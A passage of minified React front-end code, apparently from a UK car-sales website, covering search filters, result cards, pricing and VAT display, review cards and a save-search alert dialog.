0;return"SET_SEARCH_JSON"===t.type?c()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=c()({},e);return t.payload.VehicleId===n.VehicleId&&(n=c()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?c()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return c()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return c()({},e,t.payload);case"SET_PERSIST_RESULT":return c()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return rn(rn({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return rn(rn({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return rn(rn({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return rn(rn({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return rn(rn({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return rn(rn({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return rn(rn({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(6801);function on(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function an(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?on(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):on(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ln=n(4821);const cn=function(e){let{AveragePrice:t,ReviewImage:n,Make:r,Model:o,ReviewUrl:i,Score:l,Summary:c,LifeStyleImage:d,UsedCarsUrl:u,qa:m}=e;const p=d||n,f=l?l/2:null;return a.createElement("div",{className:"r rev","data-q":(0,s.r5)(m,"ReviewsItem")},a.createElement("header",{className:"flex-container rev__header a-center"},a.createElement("div",{className:"grow"},a.createElement("p",{className:"title-5 no-margin no-scale"},r),a.createElement("p",{className:"no-margin medium-text"},o)),l>0&&a.createElement("div",{className:"shrink"},a.createElement(ln.V,{centreBg:Je.M.white,score:f,max:5,size:100}))),t>0&&a.createElement("a",{href:"".concat(u||""),className:"btn btn--circle average","data-q":(0,s.r5)(m,"ReviewsAveragePrice")},a.createElement("div",{className:"average__price"},"£".concat((0,s.qC)(t))),a.createElement("div",{className:"average__title"},"Average price")),a.createElement("a",{href:i||"#","aria-label":"".concat(r," ").concat(o)},a.createElement("div",{className:"image-container"},a.createElement(He,{src:"".concat(p,"?s=s"),alt:"".concat(r," ").concat(o," review"),css:null}))),a.createElement("div",{className:"rev__cta"},c&&a.createElement("p",{className:"text-c no-margin rev__blurb"},c),u&&a.createElement("a",{href:u,className:"btn btn--expand","data-q":(0,s.r5)(m,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(r)},"Find used cars"),i&&a.createElement("a",{href:i,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,s.r5)(m,"ReviewsReadReview"),"aria-label":"Read ".concat(r," ").concat(o," Review")},"Read review")))};const sn=function(e){let{reviews:t,qa:n}=e;return a.createElement("section",{className:"sr"},a.createElement("div",{className:"sr__main"},t.map((e,t)=>a.createElement(cn,(0,ve.A)({key:"r".concat(t)},e,{qa:n})))))};function dn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function un(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?dn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):dn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const mn=a.lazy(()=>n.e(6428).then(n.bind(n,6642)));function pn(e){let{additionalParams:t,className:n,id:r,recordCount:o,text:i,vehicleType:l="car",qa:c}=e;const[d,u]=(0,a.useState)(!1),[m,p]=(0,a.useState)(!1);function f(e){const n=window.m.getSearchJSON();(0,et.A)("/search/".concat(l,"/SearchByPanel/"),un(un(un({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:a.createElement(a.Fragment,null,a.createElement(Qe.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(f(),p(!0)):u(!0)},qa:(0,s.r5)(c,r),text:i,isSpinning:m,disabled:m,type:"button"}),a.createElement(It.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:d,onOpenChange:u,title:"To find cars near you please enter your postcode",addPadding:!0},a.createElement(mn,{searchBehaviour:e=>f(e)})))}var fn=n(7193),hn=n.n(fn),vn=n(1030);function gn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const bn=e=>{if(Array.isArray(e))for(let t=0,n=e.length;t<n;t++)if(e[t].Selected)return e[t].Name;return"*"},wn=(e,t)=>{if(Array.isArray(e))for(let n=0,r=e.length;n<r;n++)if(e[n].Name===t)return e[n];return{Counter:0,Name:"Makes (any)",Id:"makes_any",Models:[],Trims:[],Value:"*",Selected:!1}},Cn=e=>e.Selected;function En(e){var t;let{MakeModels:n,qa:r,onUpdate:o}=e;const[i,l]=(0,a.useState)(bn(n)),[c,d]=(0,a.useState)(bn(null===(t=wn(n,i))||void 0===t?void 0:t.Models));(0,a.useEffect)(()=>{var e;const t=bn(n),r=bn(null===(e=wn(n,t))||void 0===e?void 0:e.Models);l(t),d(r)},[n]);const u=[...n],m=(e=>{const t=e.filter(Cn);return t.length>0?t[0].Models:t})(u),p=m.length<=1;return"*"!==u[0].Value&&u.unshift({Counter:0,Name:"Make (any)",Id:"make_any",Value:"*",Selected:"*"===i,Trims:[],Models:[]}),0!==m.length&&"*"===m[0].Value||m.unshift({Counter:0,Name:"Model (any)",Id:"model_any",Value:"*",Selected:"*"===c}),a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:u,name:"Make",value:i,onChange:(e,t)=>{l(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>yn(yn({},e),{},{Selected:t===e.Value}))})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"MakeSelect")}),a.createElement(vn.A,{options:m,name:"Model",value:c,onChange:(e,t)=>{d(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>{if(i===e.Value){const n=e.Models.map(e=>yn(yn({},e),{},{Selected:t===e.Value}));return yn(yn({},e),{},{Models:n})}return e})})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"ModelSelect"),disabled:p}))}function kn(e){const t=(0,a.useRef)(null);return a.createElement("label",{"data-q":e.qa,className:"label",htmlFor:e.id},a.createElement("input",{ref:t,type:"radio",checked:e.checked,name:e.name,id:e.id,onChange:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:"success",formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),e.onChange(e.value)}}),a.createElement("span",{className:"radio-title"},e.label))}function Sn(e){function t(e){for(let t=0,n=e.length;t<n;t++)if(!0===e[t].Selected)return e[t].Value;return e[0].Value}const[n,r]=(0,a.useState)(e.value||t(e.values));return(0,a.useEffect)(()=>{r(e.value||t(e.values))},[e.value,e.values]),a.createElement("div",{className:"radio-group ".concat(e.classes),role:"radiogroup"},e.values.map((t,r)=>a.createElement(kn,{key:"rg_".concat(t.Name),qa:Array.isArray(e.qa)&&e.qa[r]?e.qa[r]:null,name:e.name,id:t.Id,label:t.Name,value:t.Value,checked:t.Value===n,onChange:e.onChange})))}function Mn(e){let{isPaymentSearch:t,name:n,onUpdate:r,panelName:o,panelType:i,vehicleType:l,qa:c}=e;const[d,u]=(0,a.useState)(t?"monthly":"total");(0,a.useEffect)(()=>{u(t?"monthly":"total")},[t]);return a.createElement("div",{className:"sp__mode"},a.createElement(Sn,{classes:"margin-auto",name:"Pricing",value:d,values:[{Id:"Pricing_price",Name:"Price",Value:"total"},{Id:"Pricing_monthly",Name:"Monthly cost",Value:"monthly"}],onChange:e=>{var t;u(e);const a="monthly"===e;window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PaymentSearchSelection:{Selected:a}}));const c={event:"search_panel_toggle",searchPanel:o,searchType:i,linkText:a?"Monthly cost":"Price",toggleType:"price type",type:l};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(c),"function"==typeof r&&r(n)},qa:[(0,s.r5)(c,"budg_price"),(0,s.r5)(c,"budg_monthly")]}))}const Ln=function(e){return"string"==typeof e?parseInt(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:10):e};function Pn(e){let{MinOptions:t,MaxOptions:n,MinCost:r,MaxCost:o,PaymentMileage:i,PaymentMileageOptions:l,DepositOptions:c,Deposit:d,Term:u,TermOptions:m,onUpdate:p,qa:f,error:h}=e;const v=Ln(r),g=Ln(o),y=t.filter(e=>-1===o||Ln(e.Value)<=o),b=n.filter(e=>-1===r||-1===Ln(e.Value)||Ln(e.Value)>=r),w=(e,t,n)=>{const r=Ln(t);window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:r})),"function"==typeof p&&p(e,r)},C=(e,t,n)=>{const r=Ln(t),o="MinCost"===e&&g>0&&r>g?["Monthly",!1,"Min price must be less than max"]:"MaxCost"===e&&r>0&&v>0&&r<v?["Monthly",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,o)),w(e,t,n)};return a.createElement(a.Fragment,null,a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:y,name:"MinCost",value:r||-1,onChange:(e,t)=>C(e,t,"MinPaymentMonthlyCost"),qa:(0,s.r5)(f,"MinCostSelect")}),a.createElement(vn.A,{options:b,name:"MaxCost",value:o||-1,onChange:(e,t)=>C(e,t,"MaxPaymentMonthlyCost"),qa:(0,s.r5)(f,"MaxCostSelect")}),!!h.length&&a.createElement("div",{className:"err err--".concat(0===h[0].msg.indexOf("Min")?"a":"b")},h[0].msg)),a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:c,name:"Deposit",value:d||-1,onChange:(e,t)=>w(e,t,"PaymentDeposit"),qa:(0,s.r5)(f,"DepositSelect")}),a.createElement(vn.A,{options:m,name:"Term",value:u||-1,onChange:(e,t)=>w(e,t,"PaymentTerm"),qa:(0,s.r5)(f,"TermSelect")}),i&&a.createElement(vn.A,{options:l,name:"PaymentMileage",value:i||-1,onChange:(e,t)=>w(e,t,"PaymentMileage"),qa:(0,s.r5)(f,"QA_PriceMileage")})))}var xn=n(4096);function _n(e){let{error:t,MaxPrice:n,MaxPriceOptions:r,MinPrice:o,MinPriceOptions:i,onUpdate:l,qa:c}=e;const d=Ln(o),u=Ln(n),m=i.filter(e=>-1===u||Ln(e.Value)<u),p=r.filter(e=>-1===d||-1===Ln(e.Value)||Ln(e.Value)>d),f=(e,t)=>{const n=parseInt(t,10),r="MinPrice"===e&&u>0&&n>u?["Price",!1,"Min price must be less than max"]:"MaxPrice"===e&&n>0&&d>0&&n<d?["Price",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,r)),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[e]:t})),l(e,n)};return a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:m,name:"MinPrice",value:o||-1,onChange:f,qa:(0,s.r5)(c,"MinPriceSelect")}),a.createElement(vn.A,{options:p,name:"MaxPrice",value:n||-1,onChange:f,qa:(0,s.r5)(c,"MaxPriceSelect")}),!!t.length&&a.createElement("div",{className:"err err--".concat(0===t[0].msg.indexOf("Min")?"a":"b")},t[0].msg))}const Rn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};const t=(0,a.useRef)(!1);t.current||(e(),t.current=!0)};function On(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function An(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?On(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):On(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Nn=n(5177),jn=n(8075);function Tn(e){let{label:t,section:n,CommonKeywords:r,Keywords:o,onUpdate:i,qa:l}=e;const c=(0,a.useRef)(null),[d,u]=(0,a.useState)(o.map(e=>e.Name)),m=(0,a.useCallback)(()=>d.map(e=>({Id:null,Name:e,Value:e,Selected:!1,Counter:0})),[d]),p=(0,a.useCallback)(()=>{const e=d.length?d.join("|"):"";window.m.Store.dispatch(window.m.Action("updateSearchPanel")({Keywords:m()})),"function"==typeof i&&i("Keywords",e)},[d,i,m]),f=e=>{const t=d.indexOf(e);t>-1&&(d.splice(t,1),u(d),p())},h=()=>{const e=c.current;if(!e.value)return null;const t=d||[];e.value.split(/,|;|"/).forEach(e=>{const n=e.trim();""!==n&&-1===t.indexOf(n)&&t.push(n)}),u(t.slice(0,19)),p(),e.value=""};return a.createElement("div",{className:"keyword"},a.createElement("div",{className:"keyword__input"},a.createElement("input",{"data-q":(0,s.r5)(l,"KeywordsInput"),onKeyUp:e=>{"Enter"===e.key&&h()},ref:c,type:"text",maxLength:100,name:"keywords",placeholder:t}),a.createElement("button",{className:"btn","data-q":(0,s.r5)(l,"AddKeyword"),onClick:h,type:"button"},"Add")),0!==d.length&&a.createElement("ul",{className:"keyword-list"},d.map((e,t)=>a.createElement("button",{key:e,className:"keyword__item btn",onClick:()=>f(e),type:"button"},e,a.createElement("i",{className:"m-close",title:'Remove "'.concat(e,'"')},a.createElement(jn.A,{colour:Je.M.secondary}))))),r&&a.createElement("div",{className:"common"},a.createElement("p",{className:"title"},"You can also select ",a.createElement("strong",null,"Common Keywords")," to include in your search..."),a.createElement("div",null,r.map(e=>{const t=e.Value.toString(),r=d.indexOf(t)>-1;return a.createElement(Nn.A,{onChange:r?()=>f(t):()=>{return e=t,void(-1===d.indexOf(e)&&(d.unshift(e),u(d),p()));var e},key:t,id:t,name:t,label:e.Name,checked:r,qa:(0,s.r5)(l,n)})}))))}var Vn=n(7351);function In(e){return a.createElement("div",{className:"".concat(e.name.toLowerCase()," m-multi__wrapper")},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(Vn.A,{options:e.options,name:e.name,counters:e.counters,qa:e.qa,section:e.section,onChange:function(t,n,r){window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:e.options.map(e=>(e.Value===n&&(e.Selected=r),e))})),"function"==typeof e.onUpdate&&e.onUpdate(t,n,r)}}))}function Dn(e){let{options:t,name:n,onUpdate:r,qa:o}=e;const i=t.slice(),l=function(){const e=t.filter(e=>e.Selected);return e.length?e[0].Value:t.length?t[0].Value:null}();return a.createElement("div",{className:"input-field ".concat(n.toLowerCase())},a.createElement(vn.A,{options:i,name:n,value:l,onChange:(e,o)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:t.map(e=>(e.Selected=e.Value===o,e))})),"function"==typeof r&&r(e,o)},qa:o}))}function Hn(e){return a.createElement("div",{className:"input-field  ".concat(e.name.toLowerCase())},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(vn.A,{options:e.options,name:e.name,value:e.value,onChange:(t,n)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:n})),e.onUpdate&&"function"==typeof e.onUpdate&&e.onUpdate()},qa:e.qa,disabled:e.disabled}))}function Zn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function qn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Zn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Wn(e){let{initialLocation:t}=e;const[n,r]=(0,a.useState)(!1),o=n?"Fetching dealers...":"Reset search criteria",i=t?"Try increasing your search distance to include more dealerships":"We need a valid postcode to find dealers near you";return a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("p",{className:"title-3 no-margin-t"},"We're sorry, there were no matching dealers"),a.createElement("div",{className:"card"},a.createElement("p",{className:"subtitle"},i),t&&a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:n,onClick:()=>{r(!0),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({DealerName:null,Distance:200})),window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("search")())},type:"button"},o)))}function Bn(e){return a.createElement("svg",(0,ve.A)({},e,{fill:"currentColor",viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{transform:"translate(5)",strokeWidth:"2.5"},a.createElement("path",{d:"m22.5 22.5h5v5h-5v5h-5v-5h-5v-5h5v-5h5z"}),a.createElement("path",{d:"m35 21.25c0-7.675-2.825-14.1-10-15.8v-5.45h-10v5.45c-7.15 1.7-10 8.1-10 15.8v13.75l-5 2.5v5h40v-5l-5-2.5zm-25 16.25h20v-16.25c0-6.2-2.5-11.875-10-11.875s-10 5.675-10 11.875z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"m20 50c2.75 0 5-2.25 5-5h-10c0 2.75 2.25 5 5 5z"})))}const Un=a.lazy(()=>n.e(2655).then(n.bind(n,9235)));function Fn(e){let{btnText:t,className:n,csrfToken:r,showNoResults:o,qa:i}=e;const[l,c]=(0,a.useState)(!0),[d,u]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{SearchPanel:e}=window.m.Store.getState();c(!!e.PostCode||o)}}),()=>{e=!1}},[o]),l?a.createElement(a.Fragment,null,a.createElement("button",{className:(0,ue.A)("btn savesearch btn--svg-inline",n),onClick:function(){var e;u(!0),null===(e=window.trk)||void 0===e||e.track("audit","savesearchrequest")},"data-q":(0,s.r5)(i,"SaveSearchBtn"),type:"button"},a.createElement(Bn,{className:"color-content-primary small-padding-r"}),t||"Save this search"),a.createElement(It.A,{open:d,onOpenChange:u,title:"Save Search and Create Alert",description:"Save your current search to receive email alerts when new matching vehicles are available",addPadding:!0},a.createElement(Un,{name:function(e){const t=e.getMinutes();return"".concat(e.getDate(),"-").concat(e.getMonth()+1,"-").concat(e.getFullYear()," ").concat(e.getHours(),":").concat(t<10?"0":"").concat(t)}(new Date),close:()=>u(!1),csrfToken:r}))):null}function zn(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;const[l,c]=(0,a.useState)(!1);(0,a.useEffect)(()=>{l&&(window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("reset")()).then(()=>{window.m.Store.dispatch(window.m.Action("search")())}))},[l]);const s=l?"Fetching vehicles...":"Reset all";return n&&""!==n||r?a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("div",{className:"card"},a.createElement("p",{className:"title-4 no-margin-t"},"We're sorry, there were no matching vehicles"),""===n&&r||""!==n?a.createElement("p",null,"Try widening your search preferences to see what is available"):a.createElement("p",null,"We need a valid postcode to find vehicles near you"),a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:l,onClick:function(){c(!0)},type:"button"},s)),"stock"!==o&&a.createElement("div",{className:"card medium-margin"},a.createElement("p",null,"Get notified when a vehicle becomes available by saving this search"),a.createElement(Fn,{className:"btn--centered",csrfToken:t,qa:i,showNoResults:!0}))):null}var Gn=n(3625);function $n(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;return"dealer"===o?a.createElement("div",null,a.createElement(Wn,{initialLocation:n,qa:i})):"seo"===o?null:"stock"===o||"home"===o||"dpv"===o||"srp"===o?a.createElement("div",null,a.createElement(zn,{csrfToken:t,pageType:o,initialLocation:n,allowResultsWithNoPostcode:r})):a.createElement("div",null,a.createElement("h3",{className:"flex a-center j-center"},"Loading",a.createElement(Gn.A,{colour:Je.M.contentPrimary})))}var Kn=n(159);function Yn(e){let{Manufacturer:t,Model:n,Title:r,qa:o}=e;return a.createElement("div",{className:"result-card__header","data-q":(0,s.r5)(o,"SRHeader")},a.createElement("h3",{className:"title-4 no-margin","data-q":(0,s.r5)(o,"SRTitle")},t,", ",n),a.createElement("h4",{className:"color-content-primary line-clamp-1 body-text no-margin"},r))}function Jn(e){let{alt:t,images:n,onError:r}=e;return a.createElement("div",{className:"featured-gallery-container"},a.createElement("div",{className:"grid featured-gallery"},a.createElement("div",{className:"col featured-gallery-col"},a.createElement("img",{src:n[0].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col featured-gallery-col-secondary"},a.createElement("div",{className:"grid height-100"},a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[1].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[2].Medium,alt:t,onError:r,className:"image__photo"}))))))}var Xn=n(7125);function Qn(e){let{children:t,ImageCount:n,IsEnquired:r,IsFeaturedAdvert:o,FeaturedAdvertImages:i,IsViewed:l,MainImage:c,Sold:d,Title:u,qa:m}=e;const[p,f]=(0,a.useState)(c.Medium),h=()=>{f(c.DefaultImage)};return a.createElement("div",{className:"result-card__image-container"},a.createElement("div",{className:"result-card__image","data-q":(0,s.r5)(m,"SRImage")},o?a.createElement(Jn,{alt:u,images:i,onError:h}):a.createElement(He,{src:p,alt:u,onError:h,css:"image__photo"}),n>0&&a.createElement("span",{className:"result-card__image-data pointer-events-none right",title:"View all ".concat(n," images")},a.createElement(Xn.A,{className:"color-white"}),n),!d&&r&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SREnquired")},"Enquired"),!d&&!r&&l&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SRViewed")},"Viewed")),!d&&t)}function er(e){let{children:t,qa:n}=e;const[r,o]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"btn btn--link vat-overlay-button",onClick:()=>o(!0),"data-q":(0,s.r5)(n,"VATOverlay"),type:"button"},t),a.createElement(It.A,{open:r,onOpenChange:o,title:"VAT",description:"Information about VAT pricing on vehicles",addPadding:!0},a.createElement("p",{className:"no-margin"},"Most consumers will need to pay VAT because VAT is the tax you pay on any goods bought inside the UK and the European Union. The standard rate is 20% which is why the price on vehicles including VAT is higher. The price which excludes VAT (exc. VAT) shows the amount that VAT registered businesses will pay for a vehicle once they've claimed back the VAT.")))}const tr=e=>a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"circle-info"}),a.createElement("g",{stroke:"null",fill:"currentColor"},a.createElement("path",{d:"M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"}))),nr=a.lazy(()=>n.e(2738).then(n.bind(n,456)));function rr(e){let{qa:t}=e;return a.createElement("span",{className:"flex flex-gap-sml a-center title-5 no-scale no-margin relative"},"Inc. VAT",a.createElement(er,{qa:t},a.createElement(tr,{width:16,height:16})))}function or(e){let{onClick:t,qa:n}=e;return a.createElement("button",{type:"button",className:"btn btn--link",onClick:t,"data-q":(0,s.r5)(n,"SRFinanceExampleBtn")},a.createElement(tr,{width:20,height:20}))}function ar(e){let{IsPaymentSearch:t,showVATPrices:n,priceCall:r,Sold:o,GBPPriceIncVAT:i,priceLabel:l,qa:c}=e;return t||n?t||!n||r?t?a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l(),!o&&n&&a.createElement(rr,{qa:c})):null:a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"PriceVATInc")},i,!o&&a.createElement(rr,{qa:c})):a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l())}function ir(e){const{DefaultMonthlyCost:t,DefaultMonthlyCostType:n,IsFeaturedAdvert:r,IsLowMileage:o,IsPaymentSearch:i,IsPriceExcludingVAT:l,GBPPriceIncVAT:c,GBPPriceExcVAT:d,Reduced:u,Sold:m,qa:p,VehicleId:f,VehicleType:h}=e,[v,g]=(0,a.useState)(!1),y=()=>{g(!0)},b=(()=>{if(!m){if(i)return a.createElement("div",{className:"bold"},c);if(t)return a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",{className:"bold"},"£".concat(t,"/pm (").concat(n,")")),a.createElement(or,{onClick:y,qa:p}))}return""})(),w=m?"Sold":r?"Featured Car":u?"Reduced":o?"Low Mileage":"",C=!!(l&&c&&d),E=!(!C||"Call for price"!==c||"Call for price"!==d),k=!m&&!i&&C&&!!!t;return a.createElement("div",{className:(0,ue.A)("result-card__vehicle-details",{"result-card-van":7===h})},a.createElement("div",{className:"flex a-center flex-gap"},a.createElement("div",{"data-q":(0,s.r5)(p,"Price")},!!w&&a.createElement("div",{className:"title result-card__status medium-text color-purple","data-q":(0,s.r5)(p,"ResultCardStatus")},w),a.createElement(ar,{IsPaymentSearch:i,showVATPrices:C,priceCall:E,Sold:m,GBPPriceIncVAT:c,priceLabel:()=>!m&&i?a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",null,"£".concat(t,"/pm (").concat(n,")")),a.createElement(or,{onClick:y,qa:p})):c,qa:p})),k?a.createElement("div",{className:"title-4 no-scale no-margin border-left border-2 border-neutral width-50 medium-padding-l","data-q":(0,s.r5)(p,"PriceVATExc")},d,!E&&a.createElement("span",{className:"title-5 no-scale no-margin"},"Exc. VAT")):a.createElement("div",{className:"detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l","data-q":(0,s.r5)(p,"SRFinanceText")},b)),a.createElement(It.A,{open:v,onOpenChange:g,title:"".concat(n," Representative example"),description:"Representative example of finance options for this vehicle"},a.createElement(nr,{VehicleId:f,VehicleType:h,DefaultMonthlyCostType:n,IsPaymentSearch:i,qa:p})))}function lr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{d:"M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 